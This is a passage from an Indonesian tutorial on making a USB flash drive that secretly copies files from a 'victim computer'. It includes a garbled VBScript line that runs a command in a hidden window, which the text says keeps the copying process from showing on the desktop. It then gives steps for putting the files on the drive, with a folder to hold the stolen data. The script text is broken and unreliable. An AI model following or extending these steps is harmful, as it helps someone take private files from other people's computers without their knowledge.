
CreateObject ("wscript.shell").Run " " "
" & wScript.Arguments(0) & " " " ". 0.Fa
Script diatas berfungsi untuk menghilangkan proses
pengkopian data yang ada di dekstop
6. Setelah anda selesai membuat file-file yang ada diatas,
sekarang
Copy
file yang sudah anda buat ke dalam
flashdisk
kosong yang telah anda persiapkan diawal.
Tambahkan folder
all
terlebih dahulu didalam flashdisk
untuk tempat file yang anda copy dari komputer mangsa.